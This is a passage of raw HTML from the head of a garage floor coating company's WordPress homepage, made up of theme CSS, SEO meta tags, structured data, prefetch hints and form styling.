    .sm-tabs .nav.nav-tabs li a.active,
    .sm-tabs .nav.nav-tabs li a.active:hover {
        background-color: #292929;
    }
    
    .section-hero.form-bottom .offer-form.dark {
        background-image: linear-gradient(45deg, transparent, rgba(41, 41, 41, .5))
    }
    
    .pagination .nav-links .page-numbers:hover {
        -webkit-box-shadow: inset 0 0 0 2px #292929;
        box-shadow: inset 0 0 0 2px #292929;
    }
    
    .slider-arrows.circles button:hover,
    .slider-arrows.circles button:focus {
        -webkit-box-shadow: 0 0 0 2px #292929;
        box-shadow: 0 0 0 2px #292929    }
    .slider-arrows.circles button:hover i,
    .slider-arrows.circles button:focus i {
        color: #292929    }
    
    .dark .pro-custom-dropdown .custom-dropdown-select,
    .section-footer-2 .footer-menu-wrap {
        border-top: 2px solid #292929;
        border-bottom: 2px solid #292929    }
    
    .section-statistics.dark .section-title,
    .section-statistics.dark .stat-item {
        text-shadow: 0 0 30px #292929    }
    
        #page .dark .accent:not(.no-change),
    .dark .dark-white-a a:hover,
    .dark .dark-accent,
    .dark .dark-accent-a a,
    .dark .pro-custom-dropdown .custom-dropdown-select,
    .dark .pro-custom-dropdown .custom-dropdown li a,
    .dark .circle-icon.dark-accent,
    .dark .slider-arrows button
    .pro-custom-dropdown .custom-dropdown ul li a.active,
    .pro-custom-dropdown .custom-dropdown ul li a:hover,
    .pro-custom-dropdown .custom-dropdown li a.active,
    .pro-custom-dropdown .custom-dropdown li a:hover,
    .section-app-nav ul li a:active,
    .section-app-nav ul li a:focus,
    .section-app-nav ul li a:hover,
    .section-app-nav.dark ul li a:active,
    .section-app-nav.dark ul li a:focus,
    .section-app-nav.dark ul li a:hover,
    .section-app-nav .products-drawer .close-btn,
    .section-app-nav-3.dark ul li a:active,
    .section-app-nav-3.dark ul li a:focus,
    .section-app-nav-3.dark ul li a:hover,
    .section-nav-expanded .site-navigation ul ul li a:active,
    .section-nav-expanded .site-navigation ul ul li a:focus,
    .section-nav-expanded .site-navigation ul ul li a:hover,
    .section-nav-secondary .secondary-nav ul li a:active,
    .section-nav-secondary .secondary-nav ul li a:focus,
    .section-nav-secondary .secondary-nav ul li a:hover,
    .section-nav-secondary.dark .secondary-nav ul li a:active,
    .section-nav-secondary.dark .secondary-nav ul li a:focus,
    .section-nav-secondary.dark .secondary-nav ul li a:hover,
    .section-product-selector-2 .nav-item-a:hover i,
    .section-nav-expanded .site-navigation ul ul li.mega-title a,
    .section-nav-expanded .site-navigation ul li.offer .pre-heading
    {
        color: #9196a8;
    }
    
    .dark .dark-bg-tertiary,
    .dark .small-title:after,
    .dark .slider-dots.dark-accent li.slick-active button,
    .dark .slider-dots.dark-accent li:hover button,
    .section-app-nav .products-drawer a:active,
    .section-app-nav .products-drawer a:focus,
    .section-app-nav .products-drawer a:hover,
    .section-app-nav-3.dark ul li a:active:after,
    .section-app-nav-3.dark ul li a:focus:after,
    .section-app-nav-3.dark ul li a:hover:after,
    .section-product-selector-1.dark .slick-current .nav-number,
    .sm-accordion.dark .card .card-header h5 button .accordion-icon,
    .sm-accordion .card .card-header h5 button .accordion-icon {
        background-color: #9196a8;
    }
    
    .pro-custom-dropdown .custom-dropdown {
        border-color: #9196a8;
    }
    
    .section-product-selector-5 .service-box {
        border-color: rgba(151, 26, 30, .35)
    }
    
    .section-app-nav-3.dark ul li a:after,
    .section-nav-expanded .site-navigation ul ul {
        border-color: #9196a8;
    }
    
    .dark .pro-custom-dropdown.white .custom-dropdown-select,
    .section-product-selector-5 .service-box:nth-child(1),
    .section-product-selector-5 .service-box:nth-child(3),
    .section-product-selector-5 .service-box:nth-child(5),
    .section-product-selector-5 .service-box:nth-child(7),
    .section-product-selector-5 .service-box:nth-child(2),
    .section-product-selector-5 .service-box:nth-child(4),
    .section-product-selector-5 .service-box:nth-child(6),
    .section-product-selector-5 .service-box:nth-child(8) {
        border-color: rgba(151, 26, 30, .35);
    }
    
    @media (min-width: 992px) {
        .section-product-selector-5 .service-box:nth-child(3),
        .section-product-selector-5 .service-box:nth-child(7),
        .section-product-selector-5 .slide.slide-count-2 .box-count-2,
        .section-product-selector-5 .slide.slide-count-5 .box-count-5,
        .section-product-selector-5 .slide.slide-count-6 .box-count-5,
        .section-product-selector-5 .slide.slide-count-6 .box-count-6,
        .section-product-selector-5 .slide.slide-count-7 .box-count-5,
        .section-product-selector-5 .slide.slide-count-7 .box-count-6,
        .section-product-selector-5 .slide.slide-count-7 .box-count-7,
        .section-product-selector-5 .slide.slide-count-8 .box-count-5,
        .section-product-selector-5 .slide.slide-count-8 .box-count-6,
        .section-product-selector-5 .slide.slide-count-8 .box-count-7,
        .section-product-selector-5 .slide.slide-count-8 .box-count-8 {
            border-color: rgba(151, 26, 30, .35);
        }
    }
    
    .dark .circle-icon.dark-accent {
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .dark .slider-arrows.circles button,
    .dark form input:focus,
    .dark form textarea:focus,
    .dark form select:focus {
        -webkit-box-shadow: 0 0 0 2px #971a1e;
        box-shadow: 0 0 0 2px #971a1e    }
    
    .dark .slider-dots.dark-accent li button {
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .75);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .75);
    }
    
        
    form .form-schedule .switch:focus .switch-box {
        background-color: #971a1e;
    }
    
    .team-member-style-2 .more-info,
    .team-member-style-4 .more-info {
        background-image: linear-gradient(45deg, rgba(151, 26, 30, .5), transparent)
    }
    
    blockquote {
        -webkit-box-shadow: 0 -10px 0 0 #971a1e;
        box-shadow: 0 -10px 0 0 #971a1e    }
    
   .accent,
    .light .light-gray-a a:hover,
    .light .light-tertiary,
    .light .light-secondary-a a:hover,
    .light .light-accent,
    .light .light-hover-accent:hover,
    .styled-phone i,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:hover,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:before,
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a:hover,
    #smct_content a:hover,
    #smct-area-archive a:hover,
    .section-callouts-1 .cta.white:focus .btn {
        color: #971a1e    }

    
    .section-app-nav-3.light ul li a:active:after,
    .section-app-nav-3.light ul li a:focus:after,
    .section-app-nav-3.light ul li a:hover:after,
    .section-footer .footer-menu-title:after,
    .section-map .card .card-header .icon-toggle,
    .section-team .more-info,
    .accent-cta-icon,
    form .form-schedule .switch.toggled-switch .switch-box {
        background-color: #971a1e;
    }
    .section-team .team-content .title {
        font-weight: 700;
    }
    .section-team.dark .team-content .dark-white .title {
        color: #971a1e    }
    .section-team.light .team-content .title {
        color: #292929    }

    .section-team.light.team-member-style-5 .team-content .title {
        color: #971a1e;
    } 
    .section-team.dark.team-member-style-5 .team-content .title {
        color: #292929;
    }
    .section-team.dark.team-member-style-4 .team-content .title,
    .section-team.dark.team-member-style-3 .team-content .title,
    .section-team.dark.team-member-style-2 .team-content .title,
    .section-team.dark.team-member-style-1 .team-content .title {
        color: #971a1e;
    }

    
    .team-member-style-2 .more-info,
    .team-member-style-4 .more-info {
        background-color: rgba(151, 26, 30, .8);
    }
    
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail:before {
        background-color: rgba(151, 26, 30, .45);
    }
    
    .section-map .card .card-header .icon-toggle {
        border-color: #971a1e;
    }
    
    .section-map .card:last-child .card-header,
    .section-map .card .card-header,
    .section-map .card .card-header:not(.collapsed) {
        border-color: rgba(151, 26, 30, .35);
    }
    
    .section-nav-expanded .site-navigation ul li.current_page_item>a,
    .section-nav-expanded .site-navigation ul li:active>a,
    .section-nav-expanded .site-navigation ul li:focus>a,
    .section-nav-expanded .site-navigation ul li:hover>a {
        -webkit-box-shadow: 0 2px 0 0 #971a1e;
        box-shadow: 0 2px 0 0 #971a1e    }

    .single-team-title.title {
        padding-top: 10px;
        font-family: "Open Sans", sans-serif;
        font-weight: 700;
    }
    
    #secondary .sidebar-wrapper .widget,
    .team-member-wrapper #secondary .headshot {
        -webkit-box-shadow: inset 0 10px 0 0 #971a1e, 0 0 30px 0 rgba(0, 0, 0, .1);
        box-shadow: inset 0 10px 0 0 #971a1e, 0 0 30px 0 rgba(0, 0, 0, .1)
    }
    
        
    .section-gallery .single-img-box .overlay {
        background-color: rgba(151, 26, 30, .85);
    }
    
    
    body,
    #page .base-dark,
    .light .styled-phone,
    .dark .phone-popup-box .styled-phone,
    .dark .dark-base-dark,
    .light .light-base-dark,
    .custom-ul li:after,
    form input,
    form .form-select.has-selection:after,
    form .form-select.has-selection select,
    .sm-accordion .card .card-header h5,
    .entry-content ul:not(.nav-tabs) li:after,
    .content-box ul:not(.nav-tabs):not(.regular-ul) li:after,
    .section-app-nav .products-drawer a,
    .section-nav-expanded .site-navigation ul li.current_page_item>a,
    .section-nav-expanded .site-navigation ul li:active>a,
    .section-nav-expanded .site-navigation ul li:focus>a,
    .section-nav-expanded .site-navigation ul li:hover>a,
    .section-nav-expanded .site-navigation ul li a,
    .section-nav-secondary .secondary-nav ul li a,
    .section-gallery .gallery-nav li a {
        color: #111111    }
    
    .post-date i,
    .blog-post-info i.fa-circle {
        color: rgba(17, 17, 17, .2)
    }
    
    .section-nav-expanded.dark .site-navigation ul li ul,
    .section-gallery .gallery-nav li a.active,
    .section-gallery .gallery-nav li a:active,
    .section-gallery .gallery-nav li a:focus,
    .section-gallery .gallery-nav li a:hover,
    .light .slider-dots li.slick-active button,
    .light .slider-dots li:hover button {
        background-color: #111111    }
    
    .sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed {
        background: rgba(17, 17, 17, .75);
    }
    
    .section-nav-expanded.dark {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(17, 17, 17, .5)), to(transparent));
        background-image: linear-gradient(90deg, rgba(17, 17, 17, .5), transparent)
    }
    
    .sm-tabs .panel-group .panel .panel-heading .panel-title a {
        border-color: #111111;
    }
    
    .light .slider-dots li button {
        -webkit-box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .75);
        box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .75);
    }
    
    .section-gallery .gallery-nav li a {
        -webkit-box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .18);
        box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .18);
    }
    
    .slider-arrows.circles button {
        -webkit-box-shadow: 0 0 0 2px #111111;
        box-shadow: 0 0 0 2px #111111    }
    
    .section-statistics.dark .stat-number {
        text-shadow: 0 0 30px rgba(17, 17, 17, .5)
    }   
    
    
    .light .light-gray,
    .light .light-gray-a a,
    .sm-card-deck .card .card-body h6 {
        color: #3b454e;
    }
    
    .section-app-nav ul li a {
        color: rgba(59, 69, 78, .5);
    }
    
    .section-app-nav-2.light ul li a {
        color: rgba(59, 69, 78, .65)
    }
    
    form input.form-control::-webkit-input-placeholder,
    form textarea.form-control::-webkit-input-placeholder,
    form input.form-control::-moz-placeholder,
    form textarea.form-control::-moz-placeholder,
    form input.form-control:-moz-placeholder,
    form textarea.form-control:-moz-placeholder,
    form input.form-control:-ms-input-placeholder,
    form textarea.form-control:-ms-input-placeholder {
        color: rgba(59, 69, 78, .75)
    }
    
    .aggregate-label,
    form .form-select select,
    .sm-tabs .nav.nav-tabs li a {
        color: rgba(59, 69, 78, .75);
    }
    
    .light .circle-icon.light-gray {
        color: rgba(59, 69, 78, .85)
    }
    
    .section-app-nav-3.light ul li a:after {
        background-color: rgba(59, 69, 78, .5);
    }
    
    .pagination .nav-links .page-numbers {
        -webkit-box-shadow: inset 0 0 0 2px rgba(59, 69, 78, .18);
        box-shadow: inset 0 0 0 2px rgba(59, 69, 78, .18);
    }
    
        
    .section-app-nav .products-drawer a:active,
    .section-app-nav .products-drawer a:focus,
    .section-app-nav .products-drawer a:hover {
        color: #e5e5e5    }
    
    .light .circle-icon.light-gray,
    .sm-card-deck .card img,
    .blog-roll-item:after,
    .section-nav-expanded .site-navigation ul ul,
    .section-why-choose-2 .divider,
    .site-main-contact-2 .location-info-wrapper:after,
    .section-nav-secondary.light,
    .section-nav-secondary.light .sub-menu li a,
    .sm-tabs .nav.nav-tabs li a {
        background-color: #e5e5e5    }
    
    .sm-card-deck .card {
        background-color: rgba(229, 229, 229, .4);
    }
    
    .small-title:after {
        background-color: rgba(229, 229, 229, .75);
    }
    
    #secondary .sidebar-wrapper .widget h5,
    .section-footer-2.light .footer-menu-wrap,
    .site-main-contact-2 .location-info-wrapper,
    .site-main-contact-2 .location-info-inner,
    .sm-accordion .card:last-child .collapse.show {
        border-color: #e5e5e5    }
    
    @media (min-width:768px) {
        .site-main-contact-2 .location-info-inner:nth-child(odd) {
            border-color: #e5e5e5        }
    }
    
    .accent-cta {
        -webkit-box-shadow: inset 0 0 0 2px #e5e5e5;
        box-shadow: inset 0 0 0 2px #e5e5e5    }
    
    .section-app-nav .products-drawer a:active svg,
    .section-app-nav .products-drawer a:focus svg,
    .section-app-nav .products-drawer a:hover svg {
        fill: #e5e5e5    }

    
        
    .custom-ul li:before,
    .entry-content ul:not(.nav-tabs) li:before,
    .content-box ul:not(.nav-tabs):not(.regular-ul) li:before {
        color: #f6f6f6    }

    .light .light-bg-neutral-pale,
    .section-app-nav .products-drawer a {
        background-color: #f6f6f6;
    }
    
    .section-app-nav {
        -webkit-box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .1);
        box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .1)
    }
    
    .section-app-nav .products-drawer .close-btn {
        -webkit-box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .25);
        box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .25)
    }
    
    .section-why-choose .box {
        -webkit-box-shadow: inset 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .05);
        box-shadow: inset 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .05)
    }

    a.skip-link.screen-reader-text.sr-only:focus {
background-color: #971a1e   !important;
    clip: auto!important;
    clip-path: none;
    color: white;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.dark a {
    color: #9196a8 
}
.dark a:hover {
    color: white;
}

.light a {
    color: #971a1e}
.light a:hover {
    color: #000000}

.section-reviews.light button {
    
    border: 1px solid #000000;
   
}
.section-reviews.light button i{

    color: #000000;
 
}
.section-reviews.dark button {
    
    border: 1px solid #fff ;
   
}
.section-reviews.dark button i{

    color: #fff;
 
}





</style>

<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 0;lazySizesConfig.init = false;</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Floor Coating Company | Polyaspartic Polyurea Floors | Guardian Garage Floors</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://insiderdata360online.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://bat.bing.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://platform.clientchatlive.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d2lsj0jdjmerrs.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://leadtracker.smartsites.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://unpkg.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/home-hero-1.webp" fetchpriority="high">
	<meta name="description" content="Experience the strength and durability of Guardian Garage Floors. Our polyaspartic polyurea coatings outperform epoxy by 20 times. Discover a flooring solution with a lifetime guarantee." />
	<link rel="canonical" href="https://www.guardiangarage.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Floor Coating Company | Polyaspartic Polyurea Floors | Guardian Garage Floors" />
	<meta property="og:description" content="Experience the strength and durability of Guardian Garage Floors. Our polyaspartic polyurea coatings outperform epoxy by 20 times. Discover a flooring solution with a lifetime guarantee." />
	<meta property="og:url" content="https://www.guardiangarage.com/" />
	<meta property="og:site_name" content="Guardian Garage Floors" />
	<meta property="article:modified_time" content="2025-09-19T13:20:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guardiangarage.com/","url":"https://www.guardiangarage.com/","name":"Floor Coating Company | Polyaspartic Polyurea Floors | Guardian Garage Floors","isPartOf":{"@id":"https://www.guardiangarage.com/#website"},"datePublished":"2022-11-11T13:41:37+00:00","dateModified":"2025-09-19T13:20:38+00:00","description":"Experience the strength and durability of Guardian Garage Floors. Our polyaspartic polyurea coatings outperform epoxy by 20 times. Discover a flooring solution with a lifetime guarantee.","breadcrumb":{"@id":"https://www.guardiangarage.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guardiangarage.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.guardiangarage.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.guardiangarage.com/#website","url":"https://www.guardiangarage.com/","name":"Guardian Garage Floors","description":"Guardian Garage Floors","alternateName":"Guardian Garage Floors","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guardiangarage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guardian Garage Floors &raquo; Feed" href="https://www.guardiangarage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guardian Garage Floors &raquo; Comments Feed" href="https://www.guardiangarage.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guardiangarage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guardiangarage.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guardiangarage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guardiangarage.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='geot-css-css' href='https://www.guardiangarage.com/wp-content/cache/background-css/1/www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/css/geotarget-public.min.css?wpr_t=1769837110' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smct-styles-css' href='https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/plugins/socius-marketing-page-taxonomy/css/styles.min.css?ver=1768215362' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-css' href='https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/themes/socius-theme-proseries/css/style.min.css?ver=1768215362' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries-child/style.css' type='text/css' media='all' />

<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.guardiangarage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guardiangarage.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guardiangarage.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.guardiangarage.com/' />
<style></style><link rel="icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* form .opt-in.focused label {
    display: block !important;
}
input[type="checkbox"] {
    box-shadow: none !important;
}

form .opt-in.focused {
    padding: 8px 0px 0px 0px !important;
    margin:  unset !important;
}
.has-scrolled form .opt-in.focused{
	opacity: unset !important;
    max-height:  unset !important;
    padding: 8px 0px  0px 0px !important;
    margin:  unset !important;
} */
.has-scrolled form.form-inline .form-group {
    -webkit-box-flex: unset !important;
    -webkit-flex: unset !important;
    -ms-flex: unset !important;
    flex:unset !important;
    margin: unset !important;
	padding-top:8px !important;
}
.has-scrolled .form-group.opt-in.type-checkbox {
    padding-top: 8px;
}
.hero-form  label {
    text-align: left !important;
}

*/

/* Starts Site Logo */
.site-branding a img {
  margin-right: 1rem;
}

@media (max-width: 576px) {
  .site-branding a img {
    max-width: none;
    width: 100%;
    height: auto;
  }
}

.site-branding a.logo img {
	object-fit: contain;
}

/* Ends Site Logo */		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style>body.page-id-15 .section-statistics{
/* display: none; /* client requested this section hidden until resolved */ 
}
.page-id-2064 .offer-form.dark {
    display: none;
}

body{
overflow-x:hidden;
}

.section-why-choose .box i, .reviews-wrapper .single-review .rating {
  color: #971a1e;
}
/*stats module*/
.section-statistics-3.light.brand-red-bg .gradient-overlay.primary-to-secondary-full {
	background: #971a1e;
}
.section-statistics-3.light.brand-red-bg .stat-number, .section-statistics-3.light.brand-red-bg .stat-title {
	color: #ffffff;
	text-shadow: 0 0 10px rgba(0, 0, 0, .5);
}
.section-statistics .stat-number.stat-medium {
  font-size: 4rem;
}

body form .opt-in {
    opacity: 1;
    max-height: none;
    margin-top: 8px;
    text-align: left;
}
body form .opt-in label
{
display:block;}

@media (min-width: 1366px) {
.section-statistics .stat-number.stat-medium {
  font-size: 5rem;
}
}
/*product selector*/
.section-product-selector-1 .nav-title {
  color: #9196A8;
}
.section-product-selector-1 .slider-arrows.circles button {
	box-shadow: 0 0 0 2px #9196a8;
}
.section-product-selector-1 .slider-arrows.circles button:hover i, .section-product-selector-1 .slider-arrows.circles button:focus i {
  color: #ffffff;
}
/*hp callout module*/
.section-callouts-3.brand-red-bg .gradient-overlay.primary-to-secondary-full.darker {
	background: #971a1e;
}
/*sticky*/
.sticky-2 .section-nav-main {
  -webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,.35);
  box-shadow: 0 0 30px 0 rgba(0,0,0,.35);
}
/*internal locations pages hero text*/
.locations-template-default .banner-text-inner .heading1 {
	display: none;
}

#secondary .sidebar-wrapper .widget_search form {
border: none;
display: inline-block;
}

input#wp-block-search__input-1{
  border:1px solid #c6c6c6;
  margin-bottom: 10px;
  width: 75%;
}

  #secondary .sidebar-wrapper .widget{
	margin-bottom:0;
}

/*hero overlay*/
@media (max-width: 1200px) {
.section-hero .gradient-overlay {
  background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.45) 0%, rgba(0, 0, 0, 0.2) 100%);
}
}

.sm-card-deck .card .card-body {
    padding: 10px 10px;
  	text-align: center;
  
}

.sm-card-deck .card .card-body p {
	margin-bottom: 0;
}

.page-id-785 .section-why-choose .box .bg-image {
 width: 100px!important;
 height: 100px;
}
.fa-xs {
    font-size: 30px;
}

@media (max-width: 600px) {
 .section-hero .hero-content-wrapper .title {
    font-size: 28px;
    padding-top: 5rem !important;
    padding-top: 3rem !important;
  }
}
.phone-popup-trigger{
opacity: 0;
}

/*Visualizer Page edits - https://www.guardiangarage.com/visualizer/ */ 

.visualizer {
 height: 122vh !important; 
}

@media screen and (max-width: 1230px) {
  .visualizer {
 height: 142vh !important; 
}
}

.page-id-2133 .offer-form.dark,
.page-id-2133 .hero-content-wrapper {
  display:none;
}
.page-id-2133 .section-hero .gradient-overlay {
   background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.45) 0%, rgba(0, 0, 0, 0.2) 100%);
}
@media screen and (max-width: 1199px) {     
 .page-id-2133 .section-hero .hero-wrap {
        height: 500px;
  }
  .page-id-2133 .section-hero.tall:not(.form-bottom) {
  min-height: 500px;
 }
}

@media screen and (max-width: 600px) {     
 .page-id-2133 .section-hero .hero-wrap {
        height: 400px;
  }
   .section-hero.tall:not(.form-bottom) {
  min-height: 400px;
 }
  .page-id-2133 .section-hero .video-wrapper video {
    transform: translateX(-50%) translateY(-65%);
  }
}

/*WPforms styles*/
div.wpforms-container-full button[type=submit]:not(:hover):not(:active) {
    box-shadow: none;
    background-color: #971a1e !important;
    color: #fff;
    background-image: linear-gradient(90deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15));
    display: inline-block;
    border-radius: 0 !important;
    border: none;
    font-weight: 600;
    line-height: 1;
    white-space: normal;
    text-decoration: none !important;
    text-transform: uppercase;
    letter-spacing: .0325em;
    transition: all .4s ease;
}
div.wpforms-container-full button[type=submit]:hover {
    background-image: none;
    background-color: transparent !important;
    color: #971a1e !important;
    border: none;
    background: linear-gradient(0deg, rgb(0 0 0 / 0%), rgb(0 0 0 / 0%)), #066aab00  !important;
    box-shadow: inset 0 0 0 2px #971a1e;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0 !important;
    letter-spacing: .0325em;
}
.wpforms-container .wpforms-field {
   flex: 0 0 100%;
    max-width: 100%;
    padding-right: 5px !important;
    padding-left: 5px !important;
    margin-bottom: 1rem;
}
.wpforms-field input.wpforms-field-medium,
.wpforms-field input.wpforms-field-large,
.wpforms-field input.wpforms-field-small,
.wpforms-field select {
    height: 4.2rem;
    padding: .375rem 1.15rem !important;
    border-radius: 0 !important;
    font-size: 1.6rem !important;
    display: block;
    width: 100%;
    line-height: 1.5 !important;
    color: #495057 !important;
    background-color: #fff !important;
    background-clip: padding-box;
    border: 1px solid #ced4da !important;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}
.wpforms-container .wpforms-field {
    padding: 2px 0 !important;
}
.hero-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
.sidebar-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
.lightbox-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
    width: 100%;
    font-size: 15px;
}
